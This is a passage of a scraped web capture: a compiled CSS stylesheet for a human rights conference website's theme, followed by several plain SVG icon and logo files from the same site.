          background-image: -webkit-gradient(linear, right top, left top, from(#003385), color-stop(30%, rgba(0, 51, 128, 0))), url("../img/mart-nutt.jpg");
          background-image: linear-gradient(270deg, #003385 0%, rgba(0, 51, 128, 0) 30%), url("../img/mart-nutt.jpg");
          background-size: cover;
          background-position: center center;
          position: relative; }
        .mart-nutt .header .box {
          width: 65%; } }
    @media print, screen and (min-width: 64em) {
      .mart-nutt .header {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row; }
        .mart-nutt .header .image {
          width: 42%;
          background-image: -webkit-gradient(linear, right top, left top, from(#003385), color-stop(30%, rgba(0, 51, 128, 0))), url("../img/mart-nutt.jpg");
          background-image: linear-gradient(270deg, #003385 0%, rgba(0, 51, 128, 0) 30%), url("../img/mart-nutt.jpg");
          background-size: cover;
          background-position: center center;
          position: relative; }
        .mart-nutt .header .box {
          width: 58%; } }
  .mart-nutt .content h1, .mart-nutt .content h2, .mart-nutt .content h3, .mart-nutt .content h4, .mart-nutt .content h5, .mart-nutt .content h6 {
    color: #FE5000;
    letter-spacing: 3px; }
  .mart-nutt .content p {
    color: #fefefe;
    font-size: 16px;
    font-weight: 300;
    line-height: 22px; }

.mart-quote-box {
  margin: 24px;
  border: 2px solid #fefefe; }
  @media print, screen and (min-width: 64em) {
    .mart-quote-box {
      margin: 34px 24px 34px 70px; } }
  .mart-quote-box .quote {
    padding: 30px 22px;
    color: #fefefe;
    font-size: 20px;
    font-style: italic;
    line-height: 32px; }
    @media print, screen and (min-width: 40em) {
      .mart-quote-box .quote {
        padding: 16px 22px;
        font-size: 18px;
        line-height: 30px; } }
    @media print, screen and (min-width: 64em) {
      .mart-quote-box .quote {
        padding: 32px 36px;
        font-size: 28px;
        line-height: 43px; } }
  .mart-quote-box .author {
    padding: 15px 22px;
    border-top: 2px solid #fefefe;
    background-image: url("../img/graphs2.svg");
    background-position: bottom center;
    background-size: cover;
    color: #fefefe;
    font-size: 18px;
    line-height: 33.5px; }
    .mart-quote-box .author strong {
      font-size: 24px;
      font-weight: 500; }
    @media print, screen and (min-width: 64em) {
      .mart-quote-box .author {
        padding: 15px 36px; } }

.panelists-grid {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  max-width: 1285px;
  margin: 0 auto;
  padding: 0;
  list-style: none; }
  .panelists-grid li {
    width: 50%;
    padding: 0 7px 7px; }
    @media print, screen and (min-width: 40em) {
      .panelists-grid li {
        width: 33%; } }
    @media print, screen and (min-width: 64em) {
      .panelists-grid li {
        width: 20%; } }
  .panelists-grid a {
    display: inline-block;
    width: 100%;
    padding-bottom: 130%;
    background-color: rgba(63, 20, 0, 0.75);
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative; }
    .panelists-grid a:hover .layer {
      display: block; }
  .panelists-grid .name {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 100%;
    min-height: 48px;
    padding: 0.375rem 0.625rem;
    background: #FE5000;
    color: #ffffff;
    font-size: 1.125rem;
    line-height: 1.125rem;
    text-align: center;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 10; }
    .panelists-grid .name br {
      display: none; }
  .panelists-grid .layer {
    display: none;
    width: 100%;
    height: 100%;
    padding-bottom: 48px;
    background-color: rgba(63, 20, 0, 0.75);
    text-align: center;
    position: absolute;
    top: 0;
    left: 0; }
    .panelists-grid .layer .vertical-center {
      position: relative;
      top: 50%;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%); }
    .panelists-grid .layer .layer-name {
      margin: 0.625rem 0.625rem;
      color: #ffffff;
      font-size: 1.125rem;
      font-weight: bold;
      line-height: 1.125rem;
      letter-spacing: 3px; }
      .panelists-grid .layer .layer-name br {
        display: none; }
    .panelists-grid .layer .title {
      margin: 0.625rem 0.625rem;
      color: #ffffff;
      font-size: 0.875rem;
      font-weight: 300;
      line-height: 1rem;
      letter-spacing: 1.5px; }
    .panelists-grid .layer .more {
      display: inline-block;
      padding: 0.3125rem 0.625rem;
      margin: 0.625rem 0.3125rem;
      color: #fefefe;
      font-size: 16px;
      font-weight: bold;
      line-height: 1.1875rem;
      text-decoration: underline; }

.program-box {
  max-width: 1285px;
  margin: 0 -10px;
  padding: 0;
  /*
  @include breakpoint(medium up) {
    margin-top: 40px;
  }

  @include breakpoint(large up) {
    margin-top: 50px;
  }

  @include breakpoint(xlarge up) {
    margin-top: 70px;
  }*/ }
  .program-box hr {
    border-color: #0a0a0a; }
  .program-box > .row {
    margin-bottom: 1rem; }
    .program-box > .row + .program-day {
      margin-top: 3.75rem; }
    @media print, screen and (max-width: 39.99875em) {
      .program-box > .row.program-divider {
        display: none; }
      .program-box > .row.program-time .time {
        padding-top: 12px;
        border-top: 1px solid #0a0a0a; }
      .program-box > .row.program-day + .program-time .time {
        border: none;
        padding-top: 0; } }
  .program-box .date {
    color: #0a0a0a;
    font-family: Poppins, sans-serif;
    font-size: 1.25rem;
    font-weight: bold;
    line-height: 1.25rem; }
    @media print, screen and (min-width: 40em) {
      .program-box .date {
        font-size: 1.5rem;
        line-height: 1.5rem; } }
    @media print, screen and (min-width: 64em) {
      .program-box .date {
        font-size: 2.25rem;
        line-height: 2.25rem; } }
  .program-box .date-title {
    font-weight: 300;
    font-style: italic; }
  .program-box .time {
    color: #003385;
    font-family: Poppins, sans-serif;
    font-size: 16px;
    font-weight: bold;
    line-height: 26px;
    letter-spacing: 3px; }
    @media print, screen and (min-width: 40em) {
      .program-box .time {
        font-size: 1.125rem;
        line-height: 1.75rem;
        letter-spacing: 2px; } }
    @media print, screen and (min-width: 64em) {
      .program-box .time {
        font-size: 1.5rem;
        line-height: 2.125rem;
        letter-spacing: 3px; } }
  .program-box .time-title {
    color: #0a0a0a;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px; }
    @media print, screen and (min-width: 40em) {
      .program-box .time-title {
        font-size: 1.125rem;
        line-height: 1.75rem; } }
    @media print, screen and (min-width: 64em) {
      .program-box .time-title {
        font-size: 1.5rem;
        line-height: 2.125rem; } }
  .program-box .underline .time-title {
    text-decoration: underline; }
  .program-box .title {
    color: #003385;
    font-family: Poppins, sans-serif;
    font-size: 16px;
    font-weight: bold;
    line-height: 26px;
    letter-spacing: 3px; }
    @media print, screen and (min-width: 40em) {
      .program-box .title {
        font-size: 1.125rem;
        line-height: 1.75rem;
        letter-spacing: 2px; } }
    @media print, screen and (min-width: 64em) {
      .program-box .title {
        font-size: 1.5rem;
        line-height: 2.125rem;
        letter-spacing: 3px; } }
  .program-box .icon-script,
  .program-box .icon-video {
    margin-top: 0.1875rem; }
  .program-box p {
    margin: 0;
    color: #2c3544;
    font-size: 0.875rem;
    font-weight: 300;
    line-height: 1.25rem; }
    @media print, screen and (min-width: 40em) {
      .program-box p {
        font-size: 1rem;
        line-height: 1.375rem; } }
    @media print, screen and (min-width: 64em) {
      .program-box p {
        font-size: 1.125rem;
        line-height: 1.875rem; } }
    .program-box p b, .program-box p strong, .program-box p a {
      font-weight: 500; }
    .program-box p + p {
      margin-top: 1rem; }
    .program-box p.person + .person {
      margin-top: 0.3125rem; }

.person-title-box {
  margin: 0 -10px;
  text-align: right; }
  .person-title-box h4 {
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #0a0a0a;
    color: #0a0a0a;
    font-size: 18px;
    line-height: 26px;
    text-transform: uppercase;
    letter-spacing: 3px; }
    @media print, screen and (min-width: 40em) {
      .person-title-box h4 {
        font-size: 24px;
        line-height: 30px; } }
    @media print, screen and (min-width: 64em) {
      .person-title-box h4 {
        padding-bottom: 20px;
        font-size: 36px;
        line-height: 36px; } }

.person-box {
  margin: 0 -10px 24px; }
  .person-box.is-moderator > div:nth-child(2) {
    background: #f9f9f9; }
  .person-box.is-moderator .extra {
    float: right;
    display: inline-block;
    padding: 0.3125rem 1.25rem 0.3125rem 1.25rem;
    color: #25b8e9;
    font-size: 1.125rem;
    font-weight: 500;
    font-style: italic;
    line-height: 1.5625rem; }
  .person-box:first-child {
    margin-top: 0; }
  .reveal .person-box {
    margin-bottom: 0; }
  .person-box:last-child {
    margin-bottom: 0; }
  .person-box .image {
    display: inline-block;
    width: 100%;
    background: #ffffff;
    position: relative;
    z-index: 10; }
    .person-box .image img {
      width: 100%; }
  .person-box .name {
    display: inline-block;
    padding: 5px 20px 5px 60px;
    margin-left: -60px;
    margin-bottom: 23px;
    background: #FE5000;
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    line-height: 17px;
    position: relative;
    z-index: 9; }
    @media print, screen and (min-width: 40em) {
      .person-box .name {
        padding: 5px 20px 5px 60px;
        font-size: 20px;
        line-height: 28px; } }
    @media print, screen and (min-width: 64em) {
      .person-box .name {
        padding: 5px 20px 5px 60px;
        font-size: 22px;
        line-height: 30px; } }
    @media screen and (min-width: 82.5em) {
      .person-box .name {
        padding: 12px 30px 12px 60px;
        font-size: 24px;
        line-height: 33px; } }
    .person-box .name a {
      color: #ffffff; }
      .person-box .name a:hover {
        color: #f3f3f3; }
  .person-box h6 {
    color: #0a0a0a;
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    clear: both; }
    @media print, screen and (min-width: 40em) {
      .person-box h6 {
        font-size: 20px;
        line-height: 26px; } }
    @media print, screen and (min-width: 64em) {
      .person-box h6 {
        font-size: 24px;
        line-height: 28px; } }
  .person-box p {
    color: #2c3544;
    font-size: 14px;
    font-weight: 300;
    line-height: 22px; }
    @media print, screen and (min-width: 40em) {
      .person-box p {
        font-size: 16px;
        line-height: 24px; } }
    @media print, screen and (min-width: 64em) {
      .person-box p {
        font-size: 18px;
        line-height: 26px; } }

.slider-wrap {
  padding: 50px 60px 70px;
  background-color: #003385; }
  @media print, screen and (min-width: 40em) {
    .slider-wrap {
      padding: 50px 95px 70px; } }
  .slider-wrap h2 {
    margin: -20px -60px 28px;
    color: #fefefe;
    text-align: center; }
    @media print, screen and (max-width: 39.99875em) {
      .slider-wrap h2 {
        letter-spacing: 5px; } }
  .slider-wrap .slick-slider {
    margin: 0; }
  .slider-wrap .slick-slide {
    margin: 0 5px; }
    .slider-wrap .slick-slide a {
      display: -webkit-box !important;
      display: -webkit-flex !important;
      display: -ms-flexbox !important;
      display: flex !important;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      height: 235px;
      overflow: hidden;
      background-position: center center;
      background-repeat: no-repeat;
      background-size: cover; }
      .slider-wrap .slick-slide a .title {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center;
        width: 100%;
        padding: 12px;
        background-color: rgba(10, 10, 10, 0.25);
        color: #fefefe;
        font-size: 36px;
        font-weight: bold;
        letter-spacing: 3px;
        text-align: center;
        text-transform: uppercase; }
      .slider-wrap .slick-slide a .text {
        display: none;
        padding: 12px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center;
        background-color: rgba(127, 40, 0, 0.75);
        color: #fefefe; }
        .slider-wrap .slick-slide a .text strong {
          margin-bottom: 2px;
          font-size: 16px; }
        .slider-wrap .slick-slide a .text p {
          margin-bottom: 10px;
          font-size: 14px;
          font-weight: 300;
          line-height: 19px; }
        .slider-wrap .slick-slide a .text span {
          font-size: 14px;
          font-weight: bold;
          line-height: 19px;
          text-decoration: underline; }
      .slider-wrap .slick-slide a:hover .title {
        display: none; }
      .slider-wrap .slick-slide a:hover .text {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex; }
  .slider-wrap .slick-arrow {
    width: 50px;
    height: 100%;
    border-radius: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    top: 0; }
    .slider-wrap .slick-arrow::before {
      content: "";
      width: 20px;
      height: 37px;
      background-image: url("../img/arrow-white.svg");
      background-position: center center;
      background-repeat: no-repeat;
      background-size: cover;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }
    .slider-wrap .slick-arrow.slick-prev {
      left: -55px; }
    .slider-wrap .slick-arrow.slick-next {
      right: -55px; }
      .slider-wrap .slick-arrow.slick-next::before {
        -webkit-transform-origin: center;
            -ms-transform-origin: center;
                transform-origin: center;
        -webkit-transform: translate(-50%, -50%) rotate(180deg);
            -ms-transform: translate(-50%, -50%) rotate(180deg);
                transform: translate(-50%, -50%) rotate(180deg); }
  .slider-wrap .slick-dots {
    bottom: -43px; }
    .slider-wrap .slick-dots li {
      width: 14px;
      height: 14px;
      margin: 0 10px; }
      .slider-wrap .slick-dots li.slick-active button {
        opacity: 1; }
    .slider-wrap .slick-dots button {
      width: 14px;
      height: 14px;
      background-color: #fefefe;
      border-radius: 50%;
      opacity: .4; }
      .slider-wrap .slick-dots button::before {
        content: none; }

.slider.slider-people .slick-slide a .title {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding-bottom: 15px;
  font-size: 24px;
  letter-spacing: 0; }

.slider.slider-people .slick-slide a:hover .title {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: rgba(127, 40, 0, 0.75); }

.slider.slider-people .slick-slide a:hover .text {
  display: none; }

@media print, screen and (max-width: 82.49875em) {
  .slider.slider-people .slick-dots {
    display: none !important; } }

.social-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center; }

.social {
  display: block;
  width: 40px;
  height: 40px;
  margin: 0 5px;
  background-repeat: no-repeat;
  background-size: cover; }
  .social.social-facebook {
    background-image: url("../img/social-facebook.svg"); }
  .social.social-flickr {
    background-image: url("../img/social-flickr.svg"); }
  .social.social-twitter {
    background-image: url("../img/social-twitter.svg"); }
  .social.social-youtube {
    background-image: url("../img/social-youtube.svg"); }

/*# sourceMappingURL=app.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/social-youtube.svg
body_size: 196
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.75" y="0.861328" width="46.3564" height="46.3564" rx="23.1782" stroke="white" stroke-width="1.5"/>
<path d="M37.1421 17.5577C36.8171 16.3496 35.8645 15.3972 34.6565 15.0718C32.4497 14.468 23.622 14.468 23.622 14.468C23.622 14.468 14.7947 14.468 12.5878 15.049C11.403 15.3739 10.4272 16.3497 10.1022 17.5577C9.52148 19.7644 9.52148 24.3409 9.52148 24.3409C9.52148 24.3409 9.52148 28.9403 10.1022 31.124C10.4276 32.332 11.3798 33.2844 12.588 33.6097C14.8179 34.2137 23.6223 34.2137 23.6223 34.2137C23.6223 34.2137 32.4497 34.2137 34.6565 33.6327C35.8647 33.3076 36.8171 32.3552 37.1424 31.1472C37.723 28.9403 37.723 24.3641 37.723 24.3641C37.723 24.3641 37.7462 19.7644 37.1421 17.5577ZM20.8115 28.5687V20.113L28.1521 24.3409L20.8115 28.5687Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/contact-skype.svg
body_size: 485
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M14.7263 9.37173C15.7683 4.68918 11.6661 0.435313 6.84867 1.25191C4.23339 -0.371093 0.75116 1.46296 0.75116 4.57466C0.75116 5.29833 0.950813 5.97583 1.29796 6.5598C0.32967 11.2531 4.46542 15.4458 9.27868 14.5735C12.6812 16.3728 16.441 12.7844 14.7263 9.37173ZM10.1468 12.1956C8.88297 12.7155 6.8031 12.7185 5.54463 12.0595C3.75015 11.1027 3.43119 8.94844 4.97924 8.94844C6.14599 8.94844 5.77666 10.3088 6.95479 10.8634C7.49559 11.1134 8.65813 11.1392 9.33384 10.6836C10.0011 10.2369 9.93999 9.53421 9.57726 9.19845C8.61617 8.31111 5.86599 8.66365 4.60872 7.11019C4.06252 6.43629 3.9594 5.24737 4.6309 4.3852C5.80124 2.87911 9.23551 2.78738 10.7122 3.92474C12.0756 4.97996 11.7075 6.38053 10.6073 6.38053C9.28407 6.38053 9.97956 4.64901 7.84334 4.64901C6.29468 4.64901 5.68552 5.7504 6.77612 6.2864C8.25463 7.02086 12.0223 6.77564 12.0223 9.64572C12.0193 10.84 11.2872 11.7304 10.1468 12.1956Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14.3894" height="14.3894" fill="white" transform="translate(0.75116 0.649963)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-geneva.svg
body_size: 28093
content:
<svg width="218" height="71" viewBox="0 0 218 71" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M34.6113 71H38.8117V47.3615H34.6113V71Z" fill="#F8D100"/>
<path d="M34.6113 47.3615H38.8117V23.5541H34.6113V47.3615Z" fill="#E3001B"/>
<path d="M34.6113 23.6385H38.8117V0H34.6113V23.6385Z" fill="black"/>
<path d="M16.3815 7.42924C16.4655 7.42924 16.5495 7.42924 16.7175 7.42924C18.5657 7.42924 20.4139 6.24731 20.4139 4.64327C20.4139 3.79904 20.0778 3.20807 19.5738 2.61711C19.3218 2.70153 19.0697 2.70153 18.9017 2.70153C18.0617 2.70153 17.6416 2.27942 17.5576 1.77288C17.5576 1.35076 17.8936 1.09749 18.3977 1.09749C19.1538 1.09749 20.5819 1.8573 22.01 1.8573C21.842 1.94172 21.674 2.11057 21.338 2.19499C22.178 2.9548 22.7661 3.96788 22.9341 5.06539L25.1183 8.61117C25.4543 9.20213 26.2944 10.3841 27.4705 11.3127C26.0424 11.3127 25.1183 11.3127 23.8582 9.4554L22.7661 7.59809C22.6821 7.85136 22.5981 8.0202 22.4301 8.27347L24.6983 11.9037C25.0343 12.4946 25.8744 13.6766 27.0505 14.6052C25.6224 14.6052 24.6983 14.6052 23.4382 12.7479L21.506 9.62424C21.338 9.79309 21.1699 9.96194 21.0859 10.0464L23.7742 14.4364C24.1102 15.0273 24.9503 16.2093 26.1264 17.1379C24.6983 17.1379 23.7742 17.1379 22.5141 15.2806L19.8258 10.975C19.6578 11.0594 19.4898 11.2283 19.3218 11.3127L22.5981 16.547C22.9341 17.1379 23.7742 18.3198 24.9503 19.2485C23.5222 19.2485 22.5981 19.2485 21.338 17.3912L17.9776 11.9881C17.8096 12.0725 17.5576 12.1569 17.3896 12.2414L21.1699 18.3198C21.506 18.9108 22.3461 20.0927 23.5222 21.0214C22.094 21.0214 21.1699 21.0214 19.9098 19.1641L15.9615 12.4102H15.8775C15.7934 12.7479 15.7094 13.0856 15.7094 13.4233C15.7094 15.4495 17.0536 17.2223 18.6497 18.6575C18.5657 18.742 18.3977 18.742 18.2297 18.742C17.8936 18.742 17.7256 18.742 17.5576 18.6575C17.8936 19.5018 18.7337 20.5993 19.1538 21.1902C19.6578 21.1058 20.4139 21.0214 20.9179 21.0214C21.422 21.0214 21.506 21.3591 21.506 21.6124C21.506 22.1189 21.254 22.4566 21.0019 22.7099C20.9179 22.4566 20.7499 22.1189 19.7418 22.1189H19.6578C19.9098 22.4566 20.8339 23.132 20.8339 23.7229C20.8339 24.1451 20.4139 24.6516 19.9098 24.6516C19.9098 24.5672 19.9098 24.3983 19.9098 24.3139C19.9098 23.8074 19.4898 23.3008 19.1538 22.9631C19.1538 23.0476 19.1538 23.0476 19.1538 23.2164C19.1538 24.3139 19.0697 24.8204 18.3977 24.8204C18.0617 24.8204 17.8096 24.6516 17.7256 24.5672C18.1457 24.1451 18.2297 23.8074 18.2297 23.2164V22.7099C18.2297 22.541 18.2297 22.3722 18.2297 22.2877C17.9776 22.2877 17.8936 22.2877 17.7256 22.2877C17.7256 22.2877 16.7175 22.2033 16.4655 22.7099C16.2135 22.4566 15.7934 22.1189 15.7934 21.6968C15.7934 21.4435 15.8775 21.1902 16.3815 21.1902C16.5495 21.1902 17.2216 21.2747 17.7256 21.2747C17.5576 20.937 16.9696 20.0927 16.4655 19.4173C16.3815 19.6706 16.2975 19.9239 15.9615 20.1772C15.9615 19.755 15.7094 18.4043 15.0374 17.6445C14.9534 18.151 14.8694 18.6575 14.8694 19.8395C14.8694 22.541 15.5414 24.5672 16.8855 24.9893C16.7175 25.327 16.2975 25.5802 15.9615 25.5802C15.4574 25.5802 15.2054 24.9893 14.8694 24.4827C14.7014 24.9049 14.2813 25.8335 13.9453 25.8335C13.5252 25.8335 13.1052 24.8204 13.0212 24.4827C12.7692 24.9893 12.4331 25.5802 11.9291 25.5802C11.5091 25.5802 11.173 25.327 11.005 24.9893C12.4331 24.5672 13.0212 22.541 13.0212 19.8395C13.0212 18.742 12.9372 18.151 12.8532 17.6445C12.1811 18.4043 11.9291 19.755 11.9291 20.1772C11.6771 19.9239 11.5091 19.6706 11.425 19.4173C10.921 20.0927 10.3329 20.937 10.1649 21.2747C10.669 21.2747 11.257 21.1902 11.5091 21.1902C12.0131 21.1902 12.1811 21.4435 12.1811 21.6968C12.1811 22.1189 11.7611 22.4566 11.5091 22.7099C11.257 22.2033 10.2489 22.2877 10.2489 22.2877C10.0809 22.2877 9.99692 22.2877 9.74489 22.2877C9.74489 22.4566 9.74489 22.6254 9.74489 22.7099V23.2164C9.74489 23.8074 9.74489 24.1451 10.2489 24.5672C10.1649 24.6516 9.91291 24.8204 9.57688 24.8204C8.90482 24.8204 8.82081 24.3139 8.82081 23.2164C8.82081 23.0476 8.82081 23.132 8.82081 22.9631C8.48478 23.3852 8.06474 23.8918 8.06474 24.3139C8.06474 24.3983 8.06474 24.4827 8.06474 24.6516C7.56069 24.6516 7.14066 24.0606 7.14066 23.7229C7.14066 23.132 7.98073 22.4566 8.31676 22.1189H8.23276C7.30867 22.1189 7.05665 22.4566 6.97264 22.7099C6.72062 22.4566 6.46859 22.1189 6.46859 21.6124C6.46859 21.3591 6.5526 21.0214 7.05665 21.0214C7.56069 21.0214 8.31676 21.1058 8.82081 21.1902C9.24085 20.5993 9.99692 19.5018 10.417 18.6575C10.2489 18.6575 10.0809 18.742 9.74489 18.742C9.57688 18.742 9.40886 18.742 9.32486 18.6575C10.921 17.3068 12.2651 15.4495 12.2651 13.4233C12.2651 13.0856 12.1811 12.7479 12.0971 12.4102H12.0131L7.56069 18.9108C6.38459 20.8525 5.37649 20.7681 3.94836 20.7681C5.12447 19.8395 5.88054 18.6575 6.30058 18.0666L10.0809 11.9881C9.91291 11.9037 9.66089 11.8193 9.49287 11.7348L6.13256 17.1379C4.95646 19.0797 3.94836 18.9952 2.52023 18.9952C3.69634 18.0666 4.45241 16.9691 4.87245 16.2937L8.14875 11.0594C7.98073 10.975 7.81272 10.8906 7.6447 10.7217L4.87245 15.1962C3.69634 17.1379 2.68825 17.0535 1.26012 17.0535C2.43622 16.1248 3.19229 15.0273 3.61233 14.352L6.30058 9.96194C6.13256 9.79309 5.96455 9.62425 5.88054 9.53982L4.03237 12.6635C2.85626 14.6052 1.84817 14.5208 0.420039 14.5208C1.59615 13.5921 2.35222 12.4946 2.77225 11.8193L5.04046 8.27347C4.87245 8.0202 4.78844 7.85136 4.70443 7.59809L3.61233 9.4554C2.43622 11.3971 1.42813 11.3127 0 11.3127C1.17611 10.3841 1.93218 9.20213 2.35222 8.61117L4.53642 5.06539C4.78844 3.96788 5.29249 2.9548 6.13256 2.19499C5.88054 2.11057 5.62852 2.02615 5.4605 1.8573C6.88863 1.8573 8.31676 1.09749 9.07283 1.09749C9.57688 1.09749 9.91291 1.43518 9.91291 1.77288C9.91291 2.19499 9.40886 2.70153 8.56879 2.70153C8.40077 2.70153 8.14875 2.70153 7.89672 2.61711C7.47669 3.2925 7.05665 3.79904 7.05665 4.64327C7.05665 6.16289 8.90482 7.42924 10.753 7.42924C10.837 7.42924 10.921 7.42924 11.089 7.42924C11.425 6.16289 12.2651 5.31866 12.8532 4.55885C12.0971 4.30558 11.257 3.54577 11.257 3.20807C11.341 3.12365 12.7692 3.63019 12.9372 3.63019H13.0212C13.2732 3.63019 13.4412 3.37692 13.4412 3.37692C13.2732 3.37692 12.3491 3.20807 11.7611 3.03923C11.257 2.87038 11.089 2.53269 11.089 2.44826C11.257 2.44826 11.8451 2.70153 12.6852 2.70153C13.0212 2.70153 13.0212 2.70153 13.3572 2.61711C13.0212 2.11057 12.6852 1.68845 12.1811 1.68845C12.0131 1.68845 11.5931 1.77288 11.257 1.94172C11.005 1.60403 10.837 1.09749 10.837 0.844221C10.837 0.506528 11.173 0.168835 12.0131 0.168835C12.2651 0.168835 12.5171 0.168835 12.6852 0.253258C12.8532 0.253258 13.0212 0.337682 13.1052 0.422105V0.337682C13.1052 0.253258 13.1892 0.0844116 13.6093 0.0844116C14.2813 0.0844116 15.0374 0.337682 15.9615 0.337682C16.2135 0.337682 16.3815 0.337682 16.4655 0.253258C16.3815 0.337682 16.1295 0.590951 15.9615 0.844221C16.1295 1.01307 16.4655 1.51961 16.4655 2.27942C16.4655 3.46134 15.6254 4.47442 15.6254 5.74077C15.6254 6.41616 16.2135 7.09155 16.3815 7.42924ZM14.2813 1.68845C14.9534 1.8573 15.3734 0.928645 14.7854 0.844221C14.8694 1.09749 14.4493 1.35076 14.4493 1.35076C14.4493 1.35076 14.1973 0.844221 14.4493 0.675375C14.0293 0.506528 13.9453 0.675375 13.9453 0.928645C14.1133 1.18191 14.1973 1.35076 14.2813 1.68845ZM13.6933 2.9548C13.7773 2.70153 13.9453 2.36384 13.9453 1.94172C13.9453 0.928645 13.1052 0.422105 11.9291 0.422105C11.341 0.422105 11.089 0.590951 11.089 0.759798C11.089 0.928645 11.257 1.35076 11.341 1.51961C11.5091 1.43518 11.9291 1.35076 12.1811 1.35076C12.9372 1.35076 13.5252 2.27942 13.6933 2.9548ZM6.46859 4.81212C6.46859 3.79904 7.14066 3.03923 7.47669 2.61711L7.22466 2.53269C6.88863 2.87038 5.88054 3.88346 5.88054 5.23423C5.88054 7.59809 8.23276 9.79309 10.921 9.79309C10.921 9.53982 10.837 9.28655 10.837 8.94886C10.837 8.78001 10.837 8.61117 10.837 8.44232C8.56879 8.44232 6.46859 6.75385 6.46859 4.81212ZM11.173 19.0797C11.089 18.8264 11.005 18.5731 10.753 18.5731C10.585 18.5731 10.501 18.5731 10.417 18.6575C10.0809 19.5862 8.82081 21.2747 8.65279 21.5279C8.14875 21.4435 7.39268 21.3591 6.80463 21.3591C6.63661 21.3591 6.46859 21.3591 6.46859 21.6968C6.46859 21.8656 6.5526 22.2033 6.63661 22.3722C6.88863 22.0345 7.39268 21.95 7.89672 21.95C8.14875 21.95 8.40077 22.0345 8.48478 22.0345C7.72871 22.7943 7.05665 23.3852 7.05665 23.8074C7.05665 24.0606 7.30867 24.3139 7.47669 24.3983C7.47669 23.8074 8.06474 22.9631 8.7368 22.4566C8.7368 22.541 8.7368 22.8787 8.7368 23.2164C8.7368 24.3139 8.82081 24.5672 9.32486 24.5672C9.40886 24.5672 9.57688 24.5672 9.57688 24.4827C9.32486 24.2295 9.24085 23.8918 9.24085 23.2164C9.24085 23.0476 9.24085 22.8787 9.24085 22.7099C9.24085 22.3722 9.24085 22.2033 9.15684 22.0345C9.32486 22.0345 9.66089 21.95 9.99692 21.95C10.585 21.95 10.921 22.0345 11.257 22.2877C11.425 22.1189 11.6771 21.8656 11.6771 21.6968C11.6771 21.4435 11.5091 21.4435 11.341 21.4435C11.005 21.4435 10.837 21.5279 9.66089 21.5279C9.8289 20.7681 10.417 19.9239 11.173 19.0797ZM17.8936 21.4435C16.7175 21.4435 16.5495 21.3591 16.2135 21.3591C16.0455 21.3591 15.8775 21.3591 15.8775 21.6124C15.8775 21.7812 16.1295 22.1189 16.2975 22.2033C16.5495 21.95 16.9696 21.8656 17.5576 21.8656C17.8096 21.8656 18.2297 21.95 18.3977 21.95C18.3977 22.1189 18.3137 22.2877 18.3137 22.6254C18.3137 22.7943 18.3137 22.9631 18.3137 23.132C18.3137 23.8074 18.2297 24.1451 17.9776 24.3983C18.0617 24.3983 18.1457 24.4827 18.2297 24.4827C18.6497 24.4827 18.8177 24.2295 18.8177 23.132C18.8177 22.7943 18.8177 22.4566 18.8177 22.3722C19.4058 22.8787 20.0778 23.6385 20.0778 24.3139C20.2459 24.2295 20.4979 23.8918 20.4979 23.7229C20.4979 23.3008 19.8258 22.7099 19.0698 21.95C19.1538 21.95 19.4058 21.8656 19.6578 